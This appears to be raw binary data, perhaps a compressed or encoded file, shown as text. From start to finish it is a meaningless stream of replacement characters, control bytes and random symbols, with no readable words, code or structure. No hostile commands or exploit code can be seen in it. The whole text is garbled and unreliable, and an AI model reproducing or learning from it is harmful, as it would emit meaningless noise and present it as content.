�	� �=��(��|�5�_�G���o�e�+���ٌ�Ϩ�%�	�_�	|�d!�T�i�8�@�h���l��2�����%l���t���b��k��@���ޚɩ�ȡ	�-	��E*C�:�!ą�L���\��q�nm������
�%��ƣ������إ����� ����^t����P�N �!��[�!_tk�d$�Wn��Tw�y\�L��l��CY� �&ܴZA�&��%�u+�����'���>��kaR�3Pݏ,J�����>��L���Z0͠����
�,	��@�`A�x�l�D�c�����!ɑ��G���5,�[��8Ϫ���ݥ���+%��n�>���(�"Hs6�^��"����aA8��v��l+�L}h�����>�Q�'�Y�K�'���
]���$��8E�԰$�G���b�� /�s���|��(o �:���lj�w��˳���<��ƵMЏ"Õ���YPoҏu�����`�F�0�
�*ц���FZ{�)�T���o�oȞߍo6靶 -����Կ�4鈱@��	���V��bkǇ�����ϵb~\�u���ҋO�}��(	�;Z"����ʪ�ͽ���Cv���2�0N����b�.]� �} ���C��M�r,J;��M ��5��LD��[���Γ�T��cRGx0O(�����ܩ)�d����ʡA�wc���^B>�| �Q��=�=�V�ͽ��Gq������z�;^F�.{o�X����	���5�iqh��p	y
�ؙy	�=k���@�dI����.��V´S�\�\�������=����0���(Vc�!̈���8�I���$� �JT���K��������b(�H\�
WIV���HHP�[�T �S�T���-5Ի��4�����"�Ydk�3�/wkX:�.�ߓG����J�`����ƛv�y
D��3qp	~�w1x�k?�;��z�H���A��U`�E��qIo��0�����}��'n�x��8����8�����L�����"ȸ��)V[�������U8%��W�V���PȌJPaR�U�p�Ü�S9U��S�S#9�V�V��W��ظ�%��ٓ��J�Zh���<5�脋���S8���ZA�t�`l�� m���F������V��B[`[����l�T�1�/�I�	/x��  l�U/����LIx�wy�W��Tzi^�5�(��ט�i��hT9�� p�
�T�|E�tK�t���^ȼM�DI�x�[�	��j���@�쀡���Q��ǭLɤ�ڤN�]Yj�u��B�CX*L�L��T̔��HjQ1����h�L�Tʧ��U�+�^��L*�Z�h}�b����%P��+�Χ����(�+�ɀ�½�B�zL��,��QͶ���[}����Z$ ��QE��-���B�x	JuN�L�zW�lX�pH��J��Lw$��g�*���`����A���i<ˎ</���֗~B�J�|��\,P.)WXg<C�	�<W������/�� �L�H��}��]����)�2j�V��Y�Pj����*���kȠ�Ǡ�v���(+�*�R���P��L	���N	�N�Ǆ����N*�F���
�����谅)����[���DkkٖP��Fk���~+֨�?�k�la1*U��b������y�Z�����x��I���TH�0ÄY�fM�w�Xѐ�VOiޗz����F�|����	2�o�P��l�ê�>��u^pQ��	/�!2h��6ʯL�̊�FI������mYy�� �q�ЦZ�&-�櫊Zj	�͌-�(��R��(
��Π���Z�#m���S�z-�Z��.����.���N�����~������n�픠I�����ʅ�����1�nl�i0�M��X0�i^�N���+8����l�0��.��T!��݂��mN%�����
�	��oW��w��1��B�\�j�����C��#��B��>˳����I��WAA��"^獭�Y�)��&C��L��Q���<��IY��,��ѭ��/b�mO� �N����`$R�%^�%Ơr����N���T�S�k�
(SMɢu��8�VR����҅������]�bh�V������w�N�ڎ�N����E����N⾂[芌��b����FT��l��i��羏ξQ�$
�0a�@o�\��oıYw�f�Ҝ�v��v���*��b)�*W7�o)��T��v���C�����%/�%C2�a.vț8W/�-s5�Z�Id��(��~YY����$:X���^F����9u�D���^�J���C�%��Uw,%�D<�H�%�D�UReUF`��JUz%�Z�h�h�����T"`_.`;�����^j��Le_�:���,%��`�|�m�fRk�`�?��������[�V�<&ࠡ�h]�=�+�E��N��
�~������x��H2.���wH%�� �@�_帔ͨ��IL�I��3��\Ά�O�$O���Q�yi9Bi,�OG2���b2X,��Ʀ/���_��.�F"P�XV���I�8W}:�ۨe�vK��)�Kǉ�}��|��~P�nv%�
�j
��lvK	��^R�S�f����M��~�H����h�0*nΣm���Ȧ�M%���^JP^즊Hś�Hl�L��Vd��[<1�n��.l�׽if&.��k�N�ԡ��LbHFXb-V�w{N�z�;����g�Ч�F��%�li��"qb^pz��䗂�X�"��tҪ�Hs2���z�z�W��w��(rd�<�x�I��l�p�єe�Z��HX��D\r�X��}�x�lR� ���]�S8�,�Ň�{�(��fQN�~ �~�"�͢�f���R*J�,�p�fl*
�|�ljJs��Ļ�g��@�61ʧf�(�+��n5f��l�lEf�����	���,y"�`���zf� 4�BY/�Ii�J���dyw�	���_���:��ޜ��z�´�",��z)]����ٮ�|�z��pZa"��X^��ɉG	��L/��fH�bζ����̕�ǄhK�d:ThJ����(��k��=�|֌��8̛=�^R�3}�3=��У+���7�g����x=���K��ǨT{�7=�m��Ǯױ~�˾���pǙR���~R̾�ć8����c���D9W��d��T��Tj����"��l�DB��- |�<A�o�:p&<"��u�zw��j�/�.\Es�B��h����/ͱ�j�/Gz)�}��֗��}�S�P�}P���=�����3�K�	�~�[��S���	���XI�|��ɜ��DI�����b�F��|/�>�UH�������T� ���0����^�/O���$-��2�2D�.��H]�U�VD��
�B��W�&w:�Wt�C2N���/,z�0W�0�۪�/_u}�j"�_��L�L���Z��1�3��0�|˷�o?X�w���L��0�&����l���.[�<?�	de	��L�dɦ8W� ��K�@�L���	0�p�����W"L���KN��a�T~jX0��/��{�-T��E�R���/f��t�X��|�-�ZVǹe�$���1Z�q:��;f��<������������"����x��唌�F�-gVL��5I��2�w�y0�e��l�-�^"��A�z�+�?�Z�3��4�Ur���H��#���-�q)	�w�	&�q���o��I9�Dd����m��m����,;K�D�1<[�EW�����>�D>#w�?���F��c]N�ĉ��22˰�Q�����4�5�XVw�6��-G�7�W(������I���<C�4�Iމ��t @��i"��L�t�CX��K��t��?s�H���z����T��1d��B�m�6]R�n�6�l�=3�o�tKۈ��s�����3N
�)�IUH��r��
��]s��� ��F��w6�P�(uD�W�1��QY��wk��T��U_uB5A�iL�.�q3	��ʝ\� ���0ׁ��idZW��ظ[I��퀥.�Le�vv{��t�������Xx�������������\�����Q�����v���T7��"���l��M��:�F�w��r@�p�<�wp4�+�������'�H��~�Q�wH�TȸK���i>mE*��@4�K����6���X�ѵ�4��^#_(�6�!��fw#ߙF��x�m��w�DQ���ovUp��\�qz���}\���Lr��Ҫ��(����kO��6��j���t٩}b^����c�5���t����gTq��Lt�p�E�����!d=��
�	6�È�ro��0qa!R�B��<����C�9�_ڤ�=�r
:0"��4�э;�VP
'1`C��
�{�9����A�hn�Yû�"P$;����[��(=*Rh����� ��]z٣�����D�A�[D�Y�w(CME^`y.s����to��(H�Ac����띟�b@4Z��.q��.���� U�p����b ����s�]  ��;$�T�K���㥑���(���K̺���F��G������;�9����K���O�e:#��b̶G���Yĳ/ ��҃B�@�"!.)Uz�B7��k!Y�qe_W�M�����
�
;�e, )	�ڰ���@j�&p� /�
�rt/�gS��t��)�j�#	T��I�J��Dtw��ʔF&:� ���`N,�c��K:�K��(�Hb�N� n��):^Rp��S��L�G�� :���<��*�=�e^�P���å��t���n��xI��41w��L�j�i
��0�W$[�fީ`����f|�~�2�*;3��u�ɇq�K��.�!�?��b�&�v�͊/\?�M��L��.�p"��'���w���8G�e�0o��b9���j��gE���F�����ã%%%j��yr�h�d�T;
�wh�ʌn���O���D(��<è�+V� ����8{h��p'��o諜��L������邙]/A������ʎ:���cp@OZ˘�����ꀏZQ���AGޞ�<����Q&�<�Z�#�N;��N"�g��1�w0�b	
zuK��!+�dy��lٗJQֵ�����'�z�^�7�ܩ��hίF��D���q�z��	th�C��8�T�,jK!� �Ё��K����ᇭ`�������w5|-��ʊ�.�������p�	������o�p��3�AF�����:����;"X��1m��x�9��^�̅����*�2�GL�'�pO~��O|Y�6�F4v�6e!g�D�aߋ���)Q�6�H(̭�k�Ȣ�8���_��m ��a��_��� Z�`�o<n���
䉭�@�	�D	�;����n���m�ԙ@�~(��M��QJ�<И�ukd�/?l
$�9 ͷPµ�-��t��!�ʍ�0G���w�ZO�G������$���XA�(���� q��
�
����h�2�Z�)��P��
[Z�|��x$�n�&�=%}�)[0�� ��.A�_�O8�!ǅ�!�΍�	���w)�����L3	�_�1ݨ�֤[Q٠�*�hP^��)�IVqkG��(���4�<N�����d�"lN�0-��� #�ӂ:˽�E�����	-"�
�U�¶�h��x������?�~�A~�8��^-ګ�l������w���`I��r��!���2��G$C��f��D�xXg�i%�����Vy�|�ܧ��ߜ�ڤ��$�e36�񨌨
��-���H+�ʠ�:����,j���x�(|ܜ��E�!�[�AL��HRK��rX$u	{��T��,�j����}�[8!Vn]*n�{��3@������J}n�m1��B�����M�c��8�_���L�L~ID�X	8�,���[�Y�R�x� I�q����jKⓕ��Td�|��wl�i����b�I�S��.J��x�2|y>1��0c՟4��h ��1��Fz��~�����8i���l����y5ű�����/���L��ۑ��w���n�?qE��s������ϝ�wk��ADFHZ���̰�*✤1Y�p]��.5���(�A��B��o)�r�Dsz
<,P�	��ϩ� �i�:���.fN}-���)j�H�I�x&e�Û?�y5F��5��d���1���	,"�Ω@A�~	w��4�)}����6'My4�f�e���@S�ق�D)��H�?y�﹛��"�qC+���2xE�v{�p%�m��ɣ�.:�wJ�z��ً�pWh}��cr���&�^�����*_�@w�
��;���	t̡,~D:w��R$�(��D�~����gv��bi�z��X�~���L�r����xĖ�V>��Bz�8��P���)~�`[R%U(a`潄�w�J{0�4V'�J��v����tvt �B�uZ&D��2G~�f�Ή��H������h��xIT��~�%��z��(e����q����w��扈���@���w�w���8(I���,.8i7�����Џi�͆��P�kɫ���g��i�QyY�ɫ����٪�K��(��H.G��:� mׁዻrdp;��iHq�lF�-���X�D(����>$�8\ĭ�a�Hw�X�c����w�Q�)�^�+:����(_��5���d]N�~�"^m)�f(QLl���v� l/�	�wm]�gI�8�d��~m�c���BI�3��|q.zI�w���\D7�쏾�B�.�	�I�t�����1w�g������F��G~x	6�0�({	ͣf�u��
+�|Vɻu��_�}G��IΘ�4�N���ة���[��?�P��|��ȅ����X����h�}�|��w��ʯ[u�C��9�ņ��R�`,�+4���祖���Ο��Q���}��آ��n��p����|�(1<m�ʎ�(�R�m����N�f���f�`���x�H�	�*`��x�΁��q[N? ���.ȹ:���G�,a�q�A ��J���=���wy����|�(
���HG�������Ǆ�a]	�c���|缩�U��4��f).X��&ʤ42���ɩ%w_�<���q�y��H�*g6)z��hH$꫶���$���v���wP%L��)
�k�������;��(f@�O�j ��u>$g�r>����l�� ����M�}������"�Mј0h�=��	�T�w�U��{鍷t�Y����K��X��C��ؠ�h��I����Tei����<m��w�<X���m���JU��Ұ�{�捐��y�<��@D�+���w|ɶ�����E�?����߱v[�ɵ��ʶp�Ďرjݿ���`��l��8�*tz���7�}���)�3���r�U���O��X�J{�kJ�yC����y��7t�뻧.{X����� ;柫~����L�事�J�b�̌1��������1pOy�9�x�@�QB��<k�u���И�8x�=�����!���Ȟ���4�����wJ
�%Hׅʖ�p��4��G�b��l�F��X�^[�� (��h��!ڈ����H����̢h��߱eH����Y�@�I���
�������� � ��zJ�:��_���V���� <KȎ�&�$���ġ���\f��hN�p���2�{�lu����D��Ŧ.β��R���щ
�I��X�����J�ɑnk!�ȁ����p8���ǬK�0)B�z��,K����$�ΪR�b�a�8���p-�0�wbPE��î��H�2�������cxi�J�~x��)�ϨJ�H6�{� T�&PF��9���ìӀ��b��ߡɦ3�A	��a�:_������F��jk l���vɆ��ɔ�ʶv����� �,��I1�|��A�:Z�5\��"^��j�	<�����ĸ!�@<�#4�~���L���p�hJ����ﶪ��#�����P�
A�$�;��C��]�{� �~2��{��u�ɕJQ�+%������w�
��H��V��"}p�FxBu��t���l�Dr�6t������,&�����9>�-<�y�!�+���E�ݵ��,�\�k>�Q����!nk6J����4�Ҏ	���1�o�욭(&ɰ.h��)=Q����* C��&��>���)�oX���xɔZ J�"(Y�|~8��W�>�h�8��PH�W��l{I�	��i���{�x� /��R�t�P�����S�0��@Ȅz���v�K��J�1y�
�)>��b�|8��gw��x��op��@��e�nx�-� ]EУq�P��uI�.��tKYw ��,ٌ����H�.8���=�h�L�����44UG�h���ɪ?_�L^�ѽZb�����<�����-��u�()��n�����&��@�z���2����*�{��iN��8�·��Ȉ�J�
�ߔ�X�~�Z�߾��->�$5C�[F�?�X��B���k꘽+��� ʙ,���ssW���I��U��슞w�@�����;�1���#W4q}P���5��H-�-A�7Z��ߩ-9�@��!ǟL03Ձ�����^�
�/�����q�L�8f�x�����
��������J��|�?��qrZ��VS��C���{,^$й�D��x֚<R_��:��V�p%Qo��s�-2v�}6��.9F�h�{���ۧ.� .L`^�j�D�K����T�8��$����j�}6h�o��l{�a�Tҥ���q��+�d�_���w�G������X�*B`H�t��h�g�s!�.Y��|�J
vw�w������:��i����'���Y����+|�`H��ϝ������>=�ʘ�}8�����x�I}����ٸ�0�� 
���9̕��ىM���(�i+Vz���ˌ�m�����/�f��_��؋��}O�ٛ���CϿ�h
-�`h�V��ى����H��	��y�¨��I�����)ˑ���X� ��8�����@� ���ٜ���h��w��F��Ӏ���L�w�굺�Ȑ��\mъlџ�h��	��	m���	���I�}x�h�) 9�����p���Ӡ������P��ǅ.�%ق-	�d�����@����8�t�}����VH���I��<��ݖ��&Y����A�&;�����,�雛��_i�}���M­���J8�����q�hp�n�� ��cpԎ	7L�+���Ҋɓ��)������n�+��`�q������w��~��I�wȍw荘Q�?������ۜ7���x �I�-}ؙ.��(涩�ܿ�����Uޫ�nB���П�m��x����c.�mw�T���1�e� P��`>
�l��!��A�)����(�n��(����&+A��{��i�R}�Zǻ��nn���~�����p�tx��)�8������������vo���������XЌp�1���T.��������*�,�ߣp��И-�����w�8��o��8��x�S�ݝ��?12�Z������΃�Q�#X�a�	���
p!�gl��� ���D��ْ�n�i�O�NRp��Ї󈰭80�y����>בȘs�ބz�8�)����Y�6�����ݒ ����_�jЇ��,}O��І�~�S:��*I���*�ꘓ��D8����X����Й�,�s@��(_���h�'���>���΃8/����)~��],	��񘅫�������o-ww���+w��x�}��X?.C��^ǵb��PP,?��eQ��}�!!"r��� ���ޢ��@�ټ�Ҍ����h���r�B��0���.�ٮr왨^����F_�莴!"/ሊ��~�C>���}X"k��w�����g� �Q���:���q��ؙ�h��"�mѶ8�9_�/��X!�9�=[��H��q�P�(�8�
��j�����'�RϦ����
��-\n��y-��!o2�iˡ�H�m���wZ�<�?Ȍ�h�y�d�9�-��<b�ib�����
�`r�X�Ȏ�� ����w)�ؒX�ۊ��Ռ+�X��h��X��؋���9w���2*�ً�Ȉ}x��������#����b��hڪ�6b*B�ٸ�s���ҭx�]��H��x��n����X��،ݍ�h��x��x��X�Ę��؋��	���?����x��x���
������a��
C��$�ؒկ>�ɾ�Uј@r�@����#�={��wx�7��h��X�Fx��(6�؃8s�x��=�3����r�ps��ȏxH3r(���J�4wX�3�4�Z�Z���:Ï��Z˻���T�(S�Ϗ�ǈ�f�����Y�����c���x�����Ȋ�؋�7���x�b� r3���6=x�U��<��Z8��ě�|<Fڛ��˪��|q�X#��b��8�i��[ɢY=ڇ.#�J�"(6��N�y2�8��c�=�9��<�؍�|��96�؃ɈJx��h�a&~О	q��)�x��t�w���耫�-��6�4ؒ�؁���f�bS��x��� ��3��~�,iR�kҌψ�7�J�Y�"���8�k(�MjO/K�Qے������E聼1�Dw=�;2_����J�I�dA�	,}^/��P�B���ט��X��ĘcS�����H��(�
Hd��C��Iå���4���=I��69�L�Y(F�9�=x�RҘ�Y�pE$�7��r�S�C�9>Y��^�*xO~��?K�FɫF4�S���IR��@"��w�����UJ�yK�Xht��u[��˥����!DY�eF�����@:���u:����9��|s��a�)Z3B��Y���A� 5�9����� Ӎ����\}~E/d[�)Y�؃c���Y؁4���������L�u@�������ҏ�՘))P-,]�RQ�yK,���u[��R��\���y�����e_�d�u��2&��1����h���\Pw/��S�N�D�,�����Q���ʋ8[ɲ�9��웷č���#����B�w4U;cò?阌�(��$�}���*8Je�+�Q:���=�5w$X����y9������\{�YwX���V��3�刚qK��VU����]���~U���U��I���K%�M��0������Ϛi���#s�YX���ʵ\�����Oo�o�i�	i�Y�� E�z�j��j���@.���謋9���$〷�=ȩ8�B�~߆9��U�&�K��3$�N=�ZYG�P�|l�9�2��YZ������3������m����w�����փ�����k�x��i��MB�㘂���R/��/ԇ��lĘ��f������M�F�Q�:A��������9�_H��(��x��X,���2$C������g~����c�	�i�����/&��R��x<b�y�X�$���Zb���4�᪘������I
�����^�N�v��9އ����M���nI�Ђ�e��%1�/q���e��EU�l>��M�VV�bl�Ni��8���Ҙ���f�V��@'��wȂ���H����f��ҋJH3��x����h����9�r����9w�y�	��8��f�ܢz�%�M�<�٩����nP@�H'�Q�9�82�v��Y���k�Ș�ьhȌ�Ĥ�ga��n��玹���?���5������-��ީǘuј��z
�~�a񓷘�((�T_��ii�i`w��y������FM&��\�I�ǘJ������)Xݻ�~e��t��麘N�tv}��9PZ��������c:��%���{ w�r_(��Ȋ88�=��4��4��g����{u��؍#��ʡ����"�܈��v���Xh�����PX�I��!�0�F�
`��������E����FJڋ-��XZ7����?�����b�Z;�I����y�󎀘��g����v�;8lW��*��c_
�L"�C�;����@)���d�ЏH
v��/��Gpp��A����$�]Xݢd��:�
}����5*r|I�0��I�{zi�SR}c
�6��ؾwߘ�"������	���U	4vs@��
ZBJa��x7��Tukx�9�݋O�q�q�m
���v/[��a������Jg�$8���~w\��?	� >�p��h���jv,	8X �����'�r�	�to�w��ap�),�h�H�p/	��ʠ��vO�f9�~���@~v	i�}�Z��� 9M�����#���P�L I�6�����f�π�(�>� 
(� �p�`,�޴`*	֬����(�Js�	�"4�	�w��(��"	��A	��(sDy(�|h'$�%� �k̭ 2
� 0�5�{�7BK�"q�5�2i#�i"L
�A�
�A���T��5����8`s/
�dG��9�ځ�(��t/�lԫة����
`�f���@V�yة�Re,�vY�(�s��[�:���wAa���� @��P�)(�2��y[(�z��$���_��Z�@�x�&ɭ4�@ ���W�B��h��)�|��Pg��d��:p���$(
��pioiq�w����`��rm��� �����^w���)��@i��Ϧ�U��o�4�=���j��x%ֲr�L����'�������:�����B�(#�R��<��p���"� S:t˓>������i�t��������'�3f~�|����tK%���Hp��$��Q��PQ:�h�g�w(pv	�`��t�I��x�q?�&v��� �cnN@o����#YȰh��0��^�[��!�L��BR�M��8���w���G�gH�0�������4v��6�m���V�L�!�,���}������ R\���Cy롶� m�ʍ������Y���P4��m*͂5 �5���w����P�aX�����ɂ���0����Ҝk��d�C��H),~�.�h�Ws�m�ڶ���Ȥ@�¯k&YJ��q�zm��������l���@�h���1��(
��pB/!�8@��4O��x���ck����I���@�w����c��2l��Z�
�o1�	���w�aƌ�h��Z�l�:h�����!4և1Ȗ1K6�@�f����B7� h�-����Sܠ������Y�ʧ�
��o8 ���ez뗰Ea$	����髕��q馸(zto�����r�K<ʲ�PN�]�����VoX������D(pu�"� ����d0k/��@�kp��ҵ��������/�D���	�b�T� 	�K��dr9#�	̽ Rv���'�I�W6:��MX��J�j�_�w�^�o�l���X$|��qً��adȲOxQf"��������i�;M	�|��=9ȁ��I�vP�xə���u������1��i�\, ��,��be~��L�_���1��z�}-�G^\���@H������4����왊eB�(g��E�AT~��U�	�(��2�mج���͠j���Ƹ	���� �vΘv�9w�XG�:��j�T�@�a�ޟ��戯Z$����O��Ȑ�y��:�ʥ*�A���w���v�JT�J�� ���ė�������1��?��1ɶx������	�L���	���K�a�ꇪ�)���9ɀdN�t\TiӁ�^e0}#!��\*B�Oe��!�� j����|*y�\�MTN��.��?�`�C@��N��������g�N�&��I���ܶb	�������l��x���XV���	���j���{��Ш�Fְ��Y�����t�����J����3Ҵ�=!��������w���c|=O�����(� �g��
�d釻OȀq0I��o4�f�Z������\踹������篃LT�ӟZ���V2����QB�����\Y���w�����H(�ʠ����QRi�( �������O��yrTh��PN�(��L���U��a���殰B��H�p��x�12O��Iz�wL�Y1s��������ܙ$�E�ر�h��X�P����WOH+6��O(��1n���qh��J_�����h�\��w��=�F�.]���H�j��
�+ك�e�|v�♎���(�
�0Ej��-8H�q���k��L���!�|[{�ow�
�'��c�Ӟ؉옍Ţ�鈏 �%S����S9'H>:�� ��;	h:C5z�3A�0�����h��32{	������/��=�	�#0IK@�#8��<�p����/�����{�ꑀ�L�xI�k&@�2�:�!"��"�������T	kC��@�����(��#��w�p����s��
�5��
R���#0��
 0;	Јj
�h�S�Y����-�J���hI�Њ�� � �ȷ�J��d1�(��і��
r�%����x0h��Ҕ zʙ��P��S����
s���0p@�� �N�bh�iH
���P�ׄ��82	s�Q��0��&����) k���� �ˀ����\��h������
�.�sI�0@3�XI�D�f:7�3L�	� Zrנ�p���5���܀��w� ��xK�8N�����˽�0Ѓ&	��$�� ��	�
	����� �� APN
(���
��ɽS���h0��� �k�q�� ���#��(;�eJ�$��B���Β��������:�%���<l���
@ɠ4�d�@f�'�0� �� � @	�U���`��`��2�C��H�L��+����B�)d`0������0�̩ �������	Y� �0�Z��B% ������0���ē ����t<C�@�4)w�|"h(���<��m� ;�/���0L��ɠ
0��5t�W�
�����	�P�`r�5	�D
�8N\��(�) 
���� ����Ј�[�
�A����E	 ��X�\,�`��?�$��"4�HU���@؅EXu�#���F_��!z�f�e�	ȣ�Ϋ��P7��s�!˨����� �� 	G���@=���D��C� �1
�(D�;�q�
л��F\���$���ɢ3�t,ҙ�� ����=��wbq��-�O1<Ó��諣��[*�V�@���
�Y���6T	���ӈ�]9�t��	�U���ǰ�^K�-�'Kȡ=�<# KA�GܚE��$��a�p	U���̀3b����۞��q�ƕ��I#�
�k�
x7�܁�;#�GG$Ȑ��Ϋɗ|!ܕO
臭%��u����'s�kՁL	�Ir\w42�D���XD 	���������Tˉ�q�� ����b��ũ.|�����2��(M��2w������Lt�A:�8ėL�X^��_�Zr� :��1�ؕ��@���K~x�[_ε�
��W3	�ؙ8P���	�AL��
�ɀqzݧ�+� ^*E	�	5��<Q	�����5G�55���������� �ӳ�1���p	�8���ߡ�����	�,^��\<��tɪ���6���-� (Y�xK��֥ ũ��/҉[��Ar�H�>K������҄��;�@��S���U��N��S#�NBx�(�w�h���I���V	@��U��mS��+�ǻ�XۥTK� *�R�i@r�Ę��؉�$���Ro)Bl� ��m[J	.%E
h��m� xl����9�K�u��H�S~&NdȨO�Ei^�]����\������w�����$A
��r0�G��ݼ*��I���:��#\�(�#Lp�Y� � W����G:[Z\��לS����0�D�Q-����r�8���Nt��ư�N*5�>�x\�u��薕�X�B��w��I�h��a`0k@����
3ʔ��%�.R�8�0�� ���n��%��UQ�ǎ�QCT�h��=�j��$;�ҙrԙ�"�3�X\	޻��G���S�=���3��p�2� �0��N��Ⱥ(i�B�
8�X�ʶ�tmͷtD>�� 2},�,ȸZL4��NTM9s�r$���Q�6	���X\��&��:{D�4=� ���T�RW�����0�t���h(׸��6�ngZ�$���ө
�Ux,��]��>w��[K��;��ӏ�QB����5=Wi2=s�� ��V�������
	�foS�ū)_�b��x͊��㻀��m	�F��"!	�`k����`�N�P�����6ː
�8���� 	�@AQ�HV��62�®+��8�;,k�90h�W�ĸ�sS|9��D���v�(�ؚN�2������LmS3�Fт�!-�D��*��!^�H؊���!C��uĐ�We:FT��G�K�OT�
��,e�U���wr��Ou��f�3^�ص~Z���cX�;z�@-� m�O@Ί����:K��z�4��4DFd_�n/E�
����L�1 ��	�KP�#�k穨��U����ߪ==�pP�P��N�}�f����֙O���A��D:ðHE=��,hV���F9� m��T�ᬀ�Ƞz�P�������3�E��/^��H�U����P
��	�8
�E�{M�3���]s����2�0�����p�D���T���V|��� w�Q�k������k����F�D���tx��I*��{4V0[- ����/RH�
�(�X�����;�Fy*�H��+`���H�GM�j�pX��d�`�D� cA�Ve�Vz�)8�������3A�w1�$��{�`0��;�ݽ,�$+�Y�������b�ʇI�p	��bD��~�z�Ҵ]�<t�mLۿ��BR�_p~��W����;���k��38VN��� V{�7n>�
�&�?aGA��cn� �P���HD�SNw����?A3���T�tD*�y8E�X����85��%A�y���gy<�B�%�.��� ��<}��Yj�F�;�'�0��x ��~P�<}Uݵ���;��nD�w��$�����p���D��<�_
H�����Q���aT� ���-�T箁�y�&��\���1j��#��3�q���od�nz�� A�5�e�:��,�ZSj���� �_!���
� �0&���.CT�V�����WcMD�LT�����ȸwu��\��������F����y��D���GT�q��=�| N/cAC\�[˕��ӻ���]܇�38��,hD���AY_iW�fm��O��_�Շ\>�f� �w��to�N��L X���.Ps�싉���js�'U4
����Q)���,Ա�V�X��n-=���"dQ�B��0�~j���L8�'V��pb�������e�H�=��$w���˩��������Gdݼ�_�V4�M���f����T{GK��w�l� Iސ������ܩ�)�lt�������赊w�\;��\�w�bա�'��f���L�������ATw�^�����fJ`��Զ����|�������75k;�p�BV:�%ҕ�Hg�\&�j��0����bm��w�Y[����Z�~������_���m���G��L�H�-��X�}��ΏU?J�^TޓòiM�� ������Ҹ�@mS�͊�X��M���?�~m��	Hx����-����L�p<�w]w�.���m����`i�R}���F��n���u���!���5ή����Xҁ�`Ȅ�Pѵ�������G��`ܵ�������Y �+�rpb��xɚ��l�1bc�fD;��|���f���(�I�K��̠�b��=�鰍͆��̙�V���^QT�Tܩڝj��L׀���(�aٌ��K0v�+TR�K*�@%ϯ��爵,��3���S1�!�ռ6]*���x���z�"���2~�w��f$����Z�I���@F��Q�X^������}To)���<I�w��������2Tl���ٌL	�5�?�`�����V*��bQ�!��^�ȈW��ϵ�wō�f|L���lF�w�[H�c����Ӗ���$���[����I�����'����摋G�7�@�LzӘ�
�H��7�����5��c��2�u�~����f���yL���I��'�Xҵ��Kއ)�ɌP��?x�G�~`ɵ�t��j����u��w�k�̋:l�:
Ц�?j�v�
�숔�8��.�*Ǩ�1xI�8�ó�Vz�PT���i���{%�ا�pH(��G�!�{��=G�'ۓ�J�~H��q��COL4�8�T��)�t�2P˟��� hSh'Cy*�8"��	싄؈�������I�f��5��T2]�ڟ�C�������3��-��Ѫܸ���)��҇�?�KA�@��:/J ���Pͺ�K���� ��𮎛������Mw��@�b��<N��Y�3@�� ��,�&i��tʺ�p���
�P8�wY@F�:-��a�����O�	�#�}�J�j )�-�@���G8&��A�g=	a�i��(�Q�M&í� �8�ά��,R��6h��uώ6���I���K������r��Z �8���n��`i��PJ���/m���Y:J��.�kr�?�8��ze�"I��X~�a�ႜ�K�D{�� ʵ/?A�����z9��|�qw��њk�TEًA�Ҵ�-=�̨")_��Y�X)�J��H�����,>���}0iy-����� =���Ȋ&�����@�� O�� ґ����,�	�hU��]d[�p��*
�X�@c"��b4
=(�)_������HO��ST,�I/ϲK;v,�?���5`�ƕI��F� 荣0��Ӽ���:@l:��A�h�= ��oÍ�+��p���
T�=ѕ�9
��h�!��Mֶ�<
 N��(Rw�5�.Ѕ�)*1Vq�t+���%��I��x���pnم�qP�0�NU
�	�Ƶ-��:�FP]��s�ы�D�����Oxr
����	�x��0-�{'Á Q���=0����������j}�!M��Szp�j�l�[.�
��|*��ؐF�5�0���듃�O����W
#]wTK�V	����!_ݜ�zi�����rp�6��x����̜b���(�<��e�$y:_����-Ή�̞рK�wI*�4Ȅ\ �)c9[��E�$��::v�m��(�0M?c�"���#�x%o��ay� ���1T���P|!]55�{.ȌKPҪ̄��j��s�K -Ȥ�X� G*ט��N�0I�zM��Jx��H*��P�E�1�4qo=0A�������c�j�p��������9J����_m4���Ƚ�i�ݰJ��H�y���U�ֻ^�%i�Fy|�<5�����(|j�pm��P[5��P:�I�"��(��Lڠرr�
Cw�H�T��陎��dR��ɋ�x{(�3���u�I�-������1�����"�]�V]d�}�c�H������b
��e6�Ә@��z�QUig��0lb�:	���Q~���髌$"֓Dc�*�p��B؎�,���Ɏ�	��	�Du�de��ў�ХtT�[�L�Љ�tʐ����]�U*���Ϩ��q]�y^�׫�[�tșT��|�N�\�xz Å�Ku�{4CdU�ԙ͇�I�\H�q�sQw�ܘζ���h�"�u��h��؋��
�\H�H
bA�b��?%ـ���O��bH���Ȍ�H������'�I�I���lE�\����ȃ9��N6�N�d[	�G���� K��~@������̯ ���W��H���@?�7aAQm�{�ǎ�֔��)(ĉ��imՖ��V������9�I�4ɑ\��ɠ��FU�<m�f���S�ȌC�ӳ�I���`�H�����(�����,�,�ǅ��2�;lw��Ͷ�J����ȟR�	ЉٮuK�t�t��0M���F����� �������p��y��yA� Kz}���	!�畚ʤQ�t*π�8��؉W���4ɝ�ECɼ���eh��K�����+��I��߉-�^��^j��<��vʴ���t�Z�
Ă0�� ]����t���tŕ-�N���B���3$��rhi!��řԜR$N��I�խV��h+|������k��B���"T��ȝ��4C��[�\O�w�q�WڕqX��L�X��X��e�-�����CA��P	�t���1�eϪ�����E	� �!Ӹ��(X�
����4	��ȡ��쬘�T��_\�����ʝ�_�@Uhf=�B=o�0l�ސ�,��4oȘH��om�q�ؤ����x���H�=����`B�����ҥq�ٙ���������0�	���&C��K�d�7��ک��E�ݠ:�T�ƝL�p�֘H&-ԑ ��U�DI��n��(���B�w.m�Vƅ+m��KD�}�W���%�P	�0��`�Y�����Ȱ ���u9,6�]�R=T�]_��N6�	��,<���{y�7 �~P]���x�(2��4�tHV߁�$��"��]E!���K�܉4�)�h��~��Ʈ��!S�B/�f�/p(�I�ϑ2����,�,<�	zY
